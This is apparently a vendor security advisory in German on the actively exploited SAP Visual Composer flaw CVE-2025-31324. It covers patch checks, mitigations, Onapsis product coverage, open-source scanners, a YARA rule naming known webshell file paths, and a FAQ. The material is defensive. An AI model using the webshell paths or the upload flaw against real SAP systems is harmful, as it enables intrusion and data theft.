

Um festzustellen, ob Ihre Systeme anfällig sind, müssen Sie die Komponenten des SAP-Systems auflisten – für jedes Java-System. Wenn entweder VISUAL COMPOSER FRAMEWORK oder VCFRAMEWORK als installiert aufgeführt ist, dann enthält das System die Zielkomponente.

Der folgende Screenshot veranschaulicht die Auflistung der Komponenten, gefiltert nach der betroffenen Komponente, die VCFRAMEWORK ist. Dies kann durch Navigieren zur Homepage des SAP NetWeaver Application Server Java → Systeminformationen → Komponenteninformationen (Registerkarte) abgerufen werden.

Screenshot einer SAP NetWeaver Systeminformation, die die installierte und anfällige VCFRAMEWORK-Komponente zeigt. Dies bestätigt die Präsenz der SAP Visual Composer Schwachstelle.

Screenshot einer SAP NetWeaver Systeminformation, die die installierte und anfällige VCFRAMEWORK-Komponente zeigt. Dies bestätigt die Präsenz der SAP Visual Composer Schwachstelle.

Sie müssen dann manuell überprüfen, ob der Patch aus dem SAP-Sicherheitshinweis #3594142 angewendet oder eine der Mitigationsmaßnahmen im SAP KB #3593336 implementiert wurde. Für Onapsis-Kunden lesen Sie bitte den Abschnitt Onapsis Platform Coverage in diesem Artikel, um zu sehen, wie diese Bewertung automatisch über Ihre gesamte Landschaft hinweg durchgeführt werden kann. Ein tieferes Verständnis der Plattner SAP Vision kann auch das Bewusstsein für solche kritischen Systeme schärfen.

Abhilfemaßnahmen und Empfehlungen für CVE-2025-31324

SAP-Ressourcen

SAP hat die folgenden Hinweise veröffentlicht, um Kunden beim Schutz vor dieser aktiven Bedrohung zu helfen:

Müssen Sie Ihre Umgebung scannen? Erfahren Sie mehr über unseren kostenlosen Indicators of Compromise Scanner, der in Zusammenarbeit mit Mandiant veröffentlicht wurde.

Onapsis Platform Coverage für CVE-2025-31324 und CVE-2025-42999

Onapsis veröffentlichte am 24. April 2025 innerhalb weniger Stunden nach Veröffentlichung des Notfall-Patches durch SAP umfassende Unterstützung für diese Schwachstelle. Diese Unterstützung umfasste die Möglichkeit, anfällige Maschinen zu identifizieren, Versuche zur Ausnutzung eines noch anfälligen Systems zu überwachen und einen Threat Intel Center-Artikel bereitzustellen, der alle Informationen und Daten zu dieser sich entwickelnden Bedrohung zentralisiert.

Seitdem hat Onapsis seine Abdeckung basierend auf der laufenden Analyse und den forensischen Untersuchungen der Onapsis Research Labs kontinuierlich aktualisiert und erweitert.

- Assess

- Identifiziert das Vorhandensein von Patches und Mitigations.

- Führt Kompromittierungsbewertung durch.

- Defend

- Alarmierung bei Exploit-Aktivitäten.

- Alarmierung bei IoC-/Webshell-Zugriff.

- Threat Intel Center (TIC)

- Vereinheitlichte Kampagnen-Intelligenzquelle.

- Automatisierte Matrix aller Assess-/Defend-/Target-Inhalte.

- Network Detection Rule Pack (NDRP)

- Netzwerk-Level-Erkennung für Angriffe.

Die Zeitlinie der Onapsis Platform-Coverage-Updates:

- April:

- Assess-Modul 459 aktualisiert.

- Defend-Regel 74b6519b3821d7be9ac1d0c259c5d3c2 erstellt.

- Threat Intel Center-Artikel veröffentlicht.

- April:

- Assess-Modul 1059 erstellt.

- Defend-Regel zum versendeten Incident-Profil OP_Shipped_SOC_JAVA hinzugefügt.

- April:

- Assess-Modul 1060 erstellt.

- Assess-Modul 1061 erstellt.

- Defend-Regel 2df8b029538afe93eaa60a3a124ceb60 erstellt.

- NDPR-Regeln erstellt.

- Mai:

- Assess-Modul 1059 aktualisiert, um neue SAP-Workarounds aufzunehmen.

- Defend-Regel 2df8b029538afe93eaa60a3a124ceb60 basierend auf ORL-Forschung aktualisiert.

- NDRP-Regeln basierend auf ORL-Forschung aktualisiert.

- Mai:

- Assess-Modul 1060 und 1061 basierend auf ORL-Forschung aktualisiert.

- Defend-Regel 2df8b029538afe93eaa60a3a124ceb60 basierend auf ORL-Forschung aktualisiert.

- NDRP-Regeln basierend auf ORL-Forschung aktualisiert.

- Mai:

- Assess-Modul 1062 erstellt.

Bestehende Onapsis Assess-Kunden können einen Assessment-Scan gegen ihre gesamte Landschaft durchführen, um Systeme mit der anfälligen Komponente, die nicht gepatcht oder mit Workaround/Mitigation versehen sind, zu identifizieren. Kontinuierliches automatisches Scannen kann Ihren Fortschritt bei der Adressierung der anfälligen Systeme und der Beseitigung des Kompromittierungsrisikos in Ihrer Umgebung verfolgen. Zusätzliche Assess-Module prüfen Java-Systeme auf IoCs im Zusammenhang mit dieser Schwachstelle.

Während die Sanierungsarbeiten im Gange sind, verfügen Onapsis Defend-Kunden über eine automatische Überwachung der Interaktionen mit der anfälligen Komponente. Aufgrund des reduzierten Detailgrads in den POST-, GET- und HEAD-Anfragen in der SAP-Systemprotokollierung kann Defend das Vorhandensein einer Webshell oder anderer Payloads in diesen Anfragen selbst nicht erkennen. Es kann jedoch alarmieren, wenn die Anfragen an eine anfällige SAP Visual Composer-Komponente gestellt werden. Eine zusätzliche Defend-Regel kann bei Zugriff auf bekannte Webshells in Ihrer SAP-Umgebung alarmieren.

Am 25. April 2025 bot Onapsis zwei Live-Briefings an, die Details zur Schwachstelle, zur aktiven Ausnutzung und zu den Mitigationsleitfäden lieferten. Eine dritte Sitzung fand am 29. April 2025 statt. Klicken Sie hier, um ein On-Demand-Video dieser Sitzung anzusehen. Einige der häufigsten Fragen, die wir in unseren Sitzungen erhalten haben, sind unten als Referenz aufgeführt. Aufgrund der überwältigenden Resonanz veranstalteten wir am 7. Mai in Zusammenarbeit mit Mandiant ein weiteres Threat Briefing, in dem wir den aktuellen Stand der Angriffskampagne diskutierten. Diese Sitzung kann hier on-demand angesehen werden.

Laufende Anleitungen werden für unsere Kunden in der Onapsis SAP Defenders Community veröffentlicht. Diese Anleitungen werden aktualisiert, sobald neue Informationen zu dieser Bedrohung und ihren Auswirkungen bekannt werden. Die Onapsis SAP Defenders Community bietet Onapsis-Kunden ein Forum, um aktuelle Bedrohungsdaten zu erhalten, Zugang zu exklusiven Ressourcen zu erhalten, direkt mit Onapsis-Experten zu interagieren und mit anderen SAP-Sicherheitsexperten zusammenzuarbeiten.

Open-Source-Scanner für CVE-2025-31324 und CVE-2025-42999

Whitebox Indicators of Compromise (IoCs) Scanner

Onapsis hat in Zusammenarbeit mit Mandiant ein Open-Source-Tool entwickelt und veröffentlicht, um Indicators of Compromise (IoCs) auf potenziell betroffenen SAP-Systemen zu identifizieren. Dieses Tool ermöglicht es Verteidigern, Folgendes zu tun:

- Erkennen, ob das System anfällig für CVE-2025-31324 ist.

- Bekannte Indicators of Compromise (IoCs) im Zusammenhang mit verfügbaren Kampagneninformationen identifizieren.

- Nach unbekannten web-ausführbaren Dateien in bekannten Exploit-Pfaden scannen.

- Verdächtige Dateien in einem strukturierten ZIP-Archiv mit einem Manifest zur späteren Analyse sammeln.

- HTTP-Zugriffsprotokolle auf Anzeichen von Zugriff auf die anfällige Komponente oder verdächtige Artefakte scannen.

- Extrahierte Protokolleinträge zur späteren Analyse sammeln.

Laden Sie das Tool aus dem Onapsis Github-Repository hier herunter.

Blackbox-Schwachstellen-Scan und Remote-Erkennung bekannter Webshells

Um Verteidiger bei der Bewertung von Exposition und Kompromittierung zu unterstützen, hat Onapsis Research Labs (ORL) einen Open-Source-Scanner entwickelt, der SAP-Kunden ermöglicht, ihre Umgebung nicht-invasiv zu analysieren, um festzustellen, ob eines ihrer Systeme anfällig für CVE-2025-31324 ist, die weiterhin aktiv ausgenutzt wird.

Dieses Tool führt einen nicht-invasiven Remote-Scan über die IP-Adresse durch, um Folgendes zu bestimmen:

- Ist die betroffene Komponente vorhanden oder nicht vorhanden?

- Ist die betroffene Komponente gepatcht oder nicht gepatcht?

- Sind die bekannten Webshells vorhanden oder nicht vorhanden?

Laden Sie das Tool aus dem Onapsis Github-Repository hier herunter.

Da sich die Situation ständig weiterentwickelt, werden die Onapsis Research Labs diese Tools kontinuierlich aktualisieren, sobald weitere Informationen bekannt werden. Die Tools enthalten eine Funktion zur Überprüfung, ob eine neuere Version zum Download verfügbar ist, um sicherzustellen, dass Ihre Teams immer die aktuellste Version vom ORL verwenden.

Bitte beachten Sie, dass diese Tools von Onapsis unter der Apache-Lizenz, Version 2.0, bereitgestellt werden. Diese Tools sind ein Beitrag zur Sicherheits-, Incident-Response- und SAP-Community, um bei der Reaktion auf die aktive Ausnutzung von CVE-2025-31324 zu helfen. Wir betrachten die Tools als „in Entwicklung“ und werden sie schnell iterieren, sobald weitere Informationen von Onapsis Research Labs oder öffentlich verfügbar werden. Wie immer ist dies eine Best-Effort-Entwicklung und wird „wie besehen“ ohne Gewährleistung oder Haftung angeboten. Wir empfehlen dringend, die Verwendung dieser Tools durch eine gründliche Überprüfung potenziell anfälliger und kompromittierter Systeme zu ergänzen.

YARA

Zur Unterstützung von Verteidigern in Organisationen, die SAP betreiben, sowie der breiteren Sicherheitsgemeinschaft, haben die Onapsis Research Labs eine YARA-Regel erstellt, um den erfolgreichen Zugriff auf die durch die Angriffskampagne platzierten Webshells zu identifizieren:

rule detect_CVE202531324_webshells_by_name {

meta:

description = “Detects the known webshell file names that are uploaded in the root directory”

author = “Emanuela Ionas, Onapsis Research Labs”

date = “2025-05-05”

tags = “CVE-2025-31324”

strings:

$webshell_1 = “/irj/cache.jsp” nocase

$webshell_2 = “/irj/helper.jsp” nocase

$webshell_3 = “/irj/forwardsap.jsp” nocase

$webshell_4 = “/irj/coresap.jsp” nocase

$webshell_5 = “/irj/webhelp.jsp” nocase

$webshell_6 = “/irj/.webhelper.jsp” nocase

$webshell_7 = “/irj/usage.jsp” nocase

$webshell_8 = “/irj/usage1.jsp” nocase

$webshell_9 = “/irj/404_error.jsp” nocase

$webshell_10 = “/irj/.h.jsp” nocase

$webshell_regex = /irj/[._a-zA-Z0-9]{2,10}.jsp/

$status = /HTTP/[12].[012]s+200/

condition:

($webshell_1 or $webshell_2 or $webshell_3 or $webshell_4 or $webshell_5 or $webshell_6 or $webshell_7 or $webshell_8 or $webshell_9 or $webshell_10 or $webshell_regex) and $status

}Spezielle Unterstützung für SAP-Kunden

Zur Unterstützung qualifizierter SAP-Kunden, die Untersuchungen, Bedrohungsbereinigungen und zusätzliche Sicherheitsüberwachung nach einer Kompromittierung benötigen, bietet Onapsis eine kostenlose Bewertung und ein dreimonatiges kostenloses Abonnement für die Onapsis-Plattform an. Für weitere Informationen wenden Sie sich bitte an privacy@onapsis.com.

Häufig gestellte Fragen zu CVE-2025-31324

F: Welche Versionen von SAP NetWeaver Java System sind von dieser Schwachstelle betroffen?

A: SAP hat in seinem FAQ-Dokument SAP Hinweis #3596125 bestätigt, dass alle 7.1x+ Versionen und alle SPS betroffen sind.

F: Wenn wir NetWeaver Java „7.x SPS x“ mit installiertem Visual Component Framework haben, sind wir dann immer noch anfällig?

A: Ja – es ist sehr wahrscheinlich, dass Systeme, die eine ältere Version von NetWeaver ausführen, anfällig sind. SAP hat kürzlich seinen Sicherheitshinweis aktualisiert und erklärt, dass alle Versionen 7.1x (alle SPS) und höher betroffen sind. Es ist wichtig zu beachten, dass SAP NetWeaver Application Server Java 7.40 oder niedrigere Versionen nicht unterstützt werden und keine Updates erhalten. Für diese älteren Versionen müssen Sie eine der in SAP Hinweis 3593336 detaillierten Workaround-Optionen implementieren, wenn Sie das System nicht aktualisieren (und anschließend patchen) können.

F: Welche Komponente des SAP NetWeaver Java Systems ist betroffen?

A: Die SAP Visual Composer (VCFRAMEWORK) Anwendung.

F: Wenn unser SAP nicht internetexponiert ist, müssen wir uns dann nur um interne Bedrohungen sorgen oder sind wir immer noch von bösartigen Angreifern anfällig?

A: Das Einzige, was sich ändert, wenn die SAP-Anwendung nicht internetexponiert ist, ist die Häufigkeit der Ausnutzung. Diese Schwachstelle hat einen CVSS von 10.0 und sollte als kritisch betrachtet und sofort behoben werden. Aufgrund der Art der Schwachstelle und wie sie ausgenutzt wird, erwarten wir automatisierte Exploit-Tools, die diese Schwachstelle ausnutzen, und Tools, die leicht innerhalb eines Netzwerks ausgeführt werden könnten. Zusätzlich könnte dies durch bösartige Software wie Malware oder Ransomware ausgenutzt werden.

F: Wurde diese Schwachstelle von einem Forscher gefunden, oder wird sie in freier Wildbahn ausgenutzt und einige Sicherheitsdienste haben die tatsächlichen Angriffe entdeckt?

A: Diese Schwachstelle wurde auf der Grundlage von Beobachtungen aktiver Ausnutzung von SAP-Anwendungen in freier Wildbahn durch mehrere verschiedene Incident-Response-Teams und Sicherheitsforscher identifiziert. Sie wurde erstmals öffentlich in einem Blogbeitrag von ReliaQuest diskutiert.

F: Gibt es spezifische Sektoren oder Branchen, die bösartige Angreifer bisher ins Visier nehmen?

A: Wir sammeln konsolidierte Informationen zu den Zielindustrien, aber in diesem Stadium sollten alle kritischen Infrastrukturen aufgrund des Niveaus der Bedrohungsaktivitäten, die wir gesehen haben, als hochgefährdet eingestuft werden. Aufgrund der Schwere der Schwachstelle (CVSS 10.0) und ihrer Ausnutzbarkeit über HTTP sollten alle Organisationen angesichts der Bedrohungsaktivitäten der letzten Tage sofort Maßnahmen zum Patchen oder zur Mitigation ergreifen.

F: Gibt es spezifische Betriebssystemplattformen, die besonders anfällig für Ransomware sind?

A: Im Allgemeinen sind Microsoft Windows-basierte Betriebssysteme bevorzugte Ziele für Ransomware-Gangs, da sie alles instrumentiert haben, wenn es um Ransomware geht. Die Bedrohung durch Ransomware ist jedoch nicht nur auf Windows beschränkt, daher sollte man nicht davon ausgehen, dass man gegen einen Ransomware-Angriff immun ist, wenn die SAP-Systeme auf einem Nicht-Windows-Betriebssystem laufen.

F: Wie kann ich überprüfen, ob der Visual Composer installiert ist?

A: Sie müssen die Komponenten des SAP-Systems auflisten. Wenn „VISUAL COMPOSER FRAMEWORK“ oder VCFRAMEWORK installiert ist, dann ist das System anfällig. Das bedeutet, dass Sie den Patch aus dem SAP-Sicherheitshinweis #3594142 anwenden oder eine der Mitigationsmaßnahmen im SAP Hinweis #3593336 nutzen müssen, die die Komponente im Wesentlichen unerreichbar macht.

Wenn Sie ein Onapsis-Kunde sind, können Sie Assess verwenden, um alle Ihre Java-Systeme zu scannen. Assess identifiziert nicht nur die Systeme, die die Komponente haben, sondern meldet auch ein Problem für alle, die die Komponente haben und nicht gegen die Schwachstelle gesichert sind.

F: Können wir feststellen, ob der Visual Composer tatsächlich verwendet wird? Berücksichtigen wir, ob VCFRAMEWORK installiert ist und Dienste laufen?

A: Um festzustellen, ob der SAP Visual Composer tatsächlich auf einem System zur Entwicklung von Anwendungen genutzt wird, ist eine Analyse der Protokolle erforderlich, um zu verstehen, ob Benutzer auf die Komponente zugreifen. Zusätzlich müsste festgestellt werden, ob der Dienst auch zur Laufzeit oder nur zur Entwicklung benötigt wird, was davon abhängt, wie die Entwicklung in der Organisation erfolgt.

F: Besteht ein Risiko, wenn die Komponente sich im „gestoppten“ Zustand befindet?

A: Das ist einer der fünf Workarounds, die SAP in seinem Knowledge Base Article #3593336 geteilt hat. Sie haben jedoch nur das Risiko reduziert – nicht die Schwachstelle selbst beseitigt. Dieser Workaround könnte rückgängig gemacht werden, was dazu führt, dass eine zukünftige Änderung Ihr Unternehmen dieser Angriffskampagne wieder aussetzen könnte. Die ultimative Lösung bleibt derzeit die Anwendung des Patches auf alle anfälligen Systeme.

F: Werden bei Angriffen tatsächlich „Temp-Dateien“ auf OS-Ebene erstellt?

A: Die Schwachstelle erlaubt es dem Angreifer, beliebige Dateien auf das Betriebssystem des anfälligen Systems hochzuladen. Dies wären keine temporären Dateien, sondern spezifische Dateien, die vom Angreifer hochgeladen wurden. Es gibt verschiedene Indicators of Compromise (IoCs) im Zusammenhang mit der Ausnutzung dieser Schwachstelle, die wir auf dieser Seite kontinuierlich aktualisieren.

F: Scheinen die ursprünglichen Bedrohungsakteure finanziell motiviert zu sein? Wurde Ransomware eingesetzt?

A: Bezüglich der Motivation der Angriffe wurde bisher nichts öffentlich bekannt gegeben, noch gab es eine Zuschreibung an eine bestimmte oder mehrere Bedrohungsakteurgruppen. Finanzieller Gewinn ist jedoch immer eine sehr häufige Motivation, wobei Ransomware ein gängiges Mittel von Bedrohungsakteuren ist und doppelte Erpressung ein zunehmend häufigerer Angriffstrend.

F: Werden diese Indicators of Compromise – d. h. die *.jsp-, *.java-Dateien – voraussichtlich in versteckten Dateiformaten vorliegen?

A: Zunächst wären diese Dateien nicht versteckt. Bedenken Sie jedoch, dass der Angreifer nach dem Hochladen von web-ausführbarem Code auf das System die Möglichkeit erhält, eine große Anzahl administrativer Aktionen durchzuführen, einschließlich Maßnahmen, um seine Spuren zu verwischen – d. h. Dateien zu verstecken.